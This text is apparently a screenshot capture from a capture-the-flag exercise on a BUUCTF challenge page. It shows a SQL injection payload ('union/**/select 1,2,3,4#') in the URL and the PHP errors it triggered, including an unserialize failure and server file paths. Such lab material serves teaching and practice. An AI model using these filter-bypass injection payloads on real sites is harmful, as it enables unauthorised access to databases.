 不安全 | 6576 4.buuoj.cn:81/view.php?no=2%20union/**/select%201,2,3,4%23
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67